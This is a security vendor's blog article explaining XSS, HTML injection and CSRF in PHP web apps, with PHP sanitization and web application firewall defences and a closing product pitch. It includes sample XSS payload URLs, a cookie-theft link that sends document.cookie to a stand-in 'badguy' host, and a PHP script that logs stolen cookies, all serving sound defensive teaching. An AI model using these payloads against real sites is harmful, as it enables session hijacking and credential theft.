Some may perceive the worst outcome of an XSS attack as simply stealing a client’s cookies, and thus not a significant concern. However, it is crucial for system administrators to recognize that safeguarding their entire user base is part of their responsibility, within reasonable limits.
What is a Client-Side Injection Attack?
Client-side injection attacks attempt to execute malicious code on the client side of a web-based application, and can be classified as JavaScript injection or XSS, HTML injection, and in many cases, even CSRF attacks.
JavaScript injection attacks
HTML injection attacks
HTML injection attacks involve inserting HTML tags into the client-side code, allowing attackers to alter the content displayed on a webpage.
CSRF attacks
Cross-site request forgery (CSRF) attacks, also referred to as “one-click attacks” or “session riding,” are those intended to trick a user into unknowingly executing unwanted actions on a web application.
Client-side injection attacks differ from server-side injections in that they target a website’s user base instead of actual endpoints or assets. And it’s because of this that many system admins still write off the threat as something that doesn’t really affect them. They see the worst result of an XSS as something that can steal their client’s cookies, that’s it. No biggie. After all, is it up to the system admin to protect everyone in his or her userbase? Well — within reason — the answer is yes.
Examples of Client-Side Injection Attacks

In PHP, XSS, and HTML injection attacks — in the most simplified and common form — are usually (though not always) caused by echoing user-controlled HTML, JavaScript, or both through a PHP interpreter without proper sanitization. For example, search forms where a user-controlled search query is placed within a form and echoed back into the URL are common places to find non-persistent XSS vulnerabilities:
http://site.com/index.php?search=aaa”><script>alert(“XSS”)</script>&count=50
XSS can be a very tricky vulnerability and on complex websites with rich user-based experiences, these vulnerabilities can pop up in the strangest of places. And sadly, even when you sanitize all of your server-side inputs you still can be exposed to certain types of XSS attacks. Let’s not get ahead of ourselves though and start panicking. Let’s first discuss the three different types of XSS, take a brief look at their causes, and also the risk they impose on both the visitor and the administrator.
Non-persistent XSS
Non-persistent XSS vulnerabilities affect the client only and usually come from echoing HTML or JavaScript through the PHP interpreter. The aforementioned search form where the search query is echoed back and displayed in the URL via a GET request is one of the most common examples. Back in the mid-2000s to 2011 it seemed like more than half the websites online were affected with some form of non-persistent XSS. You can look at the now pretty much defunct xssed.com to get an idea of just how many of the Alexa top 500 sites were affected back then. This was before bug bounty programs started popping up everywhere and back then to point out non-persistent XSS (any vulnerability actually) vulnerable software to a system administrator was a risk that could get you in trouble or at the least cursed out. They’d say this wasn’t a vulnerability that affected the web servers directly. Many believe the laissez faire attitude back then was due to a lack of understanding of the risks of these vulnerabilities more than anything else. Non-persistent XSS could definitely lead to some bad situations and has. Check out the following code:
An example of a non-persistent XSS via PHP injection
This is a simple search function illustrating a non-persistent XSS vulnerability. The search code is below, but the actual vulnerability is above. If this site was password protected, you could feed a link to your victim like the one below (simplified):
http://site.com/vulnlogic/xss.php?search=aaa”><script>prompt(“Please+enter+your+password”);</script>
The result? A password prompt to a potential victim:
Another option — the one that XSS is probably best known for — is cookie theft. We could also craft a link that forwards the victim’s session cookie to a script that runs on our own server:
An example of cookie hijacking via a malicious link:
http://site.com/vulnlogic/xss.php?search=test”><script>document.location=”http://badguy/gibsmecookie.php?cookie=”+ document.cookie+”&location=”+document.location;</script>
To retrieve the cookie on our own backend, we’d have our givemecookie.php script running: <?php error_reporting(0); $cookie = $_GET[“cookie”]; $loc = $_GET[‘location’]; if(fopen(‘log.txt’, ‘a’)){ fwrite(“log.txt”, $cookie . “\n”); fwrite(“log.txt”, $loc. “\n\n”); } ?>
This code will receive the cookies when the victim clicks the link and store them in a file called log.txt.
Both of the above links may come off as pretty blatant to those who know better, but there are a few options to obfuscate our payload: string. FromCharCode(), different types of encoders, or a combination of both. URL shorteners can also be used.
In addition to obfuscation, we can use JavaScript source files to hide larger, more effective payloads that may be used to do multiple things such as probing services running on the user’s system by running internal port scans, and even deliver exploits to the browser. So — just to be clear — non-persistent XSS only takes place on the client, not the server. This means the victim would actually have to click — knowingly or unknowingly — the malicious link for the payload the execute.
Persistent or Stored XSS
For example, think of a guestbook application where comments can be written underneath a topic or user. The standard functionality of a guestbook application is usually: User posts comment, comment is inserted into some kind of database, then the comment is presented back on the webpage for view. The “persistence” part of the attack is due to the fact that the payload is stored in the database. Therefore, every time the page is loaded, the comment — and by extension the JavaScript within it — is loaded too.
An example of a JavaScript injection attack
Following is some sample code of a very simplified version of the vulnerable guestbook we’ve been discussing. The code essentially mimics the scenario discussed above where the user types a comment, it gets inserted into a database, then quickly reflected back onto the webpage.

Adding the simple proof of concept code below:
<script>alert(String.fromCharCode(72, 65, 67, 75, 69, 68));</script>
And whenever the page is loaded this code will reload again and again until someone purges the payload from the database.
What about DOM-based JavaScript Attacks?
To understand DOM-based XSS, you really need to have (at the least) a basic understanding of the DOM or Document Object Model. Before we discuss the DOM, it’s important to know that DOM-based XSS exists on the client-side.
At the highest level, the DOM essentially is a cross-platform API used to understand, present, and manipulate HTML/XML/XHTML by interpreting each piece as an object or node. DOM-based XSS happens when the browser accepts and executes an XSS attack payload due to the result of the DOM environment executing the original script. It sounds confusing but simplified it’s just using the DOM API to leverage a script to do something unexpected or malicious. This could be to execute code within the user’s browser or manipulate DOM properties like location.href to create an open redirect situation. The important thing to remember when mitigating the XSS menace is that we need to trace and sanitize all inputs through your application, as well as ensure any JQuery or third-party JavaScript libraries or frameworks are up to date. There are still way too many websites using vulnerable JQuery libraries.
Preventing JavaScript Injections
Fixing persistent and non-persistent XSS or HTML injection can be challenging in some situations — especially with the continued rise and innovation around client-side technologies and the growth of JavaScript Frameworks and methodologies that make the web experience more elegant and user friendly (AJAX, JQuery, AngularJS, etc.). Luckily for programmers, PHP does have well-known built-in functions to sanitize against JavaScript injections called HTMLentities() and HTMLspecialchars().
PHP sanitization functions
These functions sanitize user-controlled data being passed to forms or functions by converting dangerous characters to their corresponding HTML entity. Functions are included here because sanitizing against XSS can be a little more involved than sanitizing user input for command injection or SQL injection. In each of the aforementioned vulnerabilities, you probably know where the possible vulnerability is; therefore, you can test and apply trial and error to come to the best fix for the situation. With JavaScript attacks, you have to sanitize similarly, but also application wide. You have to trace each input through the application and see exactly how it’s handled on both sides (client and server). Defining the proper Character-Set header is important too. For instance, if the Character-Set is correctly set to application/json when passing JSON data, JavaScript will not be allowed to execute.
Back to our simplified examples. As mentioned, we can mitigate our vulnerabilities programmatically with PHP’s HTMLentities or HTMLspecialchars. You will have to decide which is best dependent upon whether you plan on returning a string value or use just basic string sanitization.
Our non-persistent XSS mitigated:
Our persistent XSS mitigated:
The result is our persistent XSS payload is now just displayed text:
The same goes for our non-persistent XSS payload:
Web application firewalls
Another prevention measure to consider is a web application firewall (WAF), which protect against a wide variety of attacks, including JavaScript injection attacks. WAFs function as a wall around the web application, preventing harmful clients (whoever is trying to send nefarious requests to the application) from progressing to the app.
Fortra Managed WAF delivers a competitively priced, highly versatile, enterprise-level, cloud-ready WAF that comes with a team of experts to eliminate the complexity for you. From installation, deployment through to configuration, our experts ensure your web application firewall is ready to block threats against your critical web applications.
Resources:
Client-Side Risks Under PCI DSS 4.0: What You Need to Know | Blog
Unrivaled Security for Any Environment | Alert Logic
Demystifying Response: Winning Response Strategy | On-demand Webinar